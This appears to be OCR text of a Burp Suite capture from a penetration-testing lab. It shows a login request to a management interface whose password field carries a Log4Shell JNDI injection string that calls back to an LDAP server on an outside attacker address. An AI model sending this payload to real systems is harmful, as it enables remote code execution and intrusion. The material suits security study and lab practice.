 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 69
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17
18 {
"username":"admin",
"password":"${jndi:ldap://$10.10.14.117/test}",
"remember":true,
"strict":true
}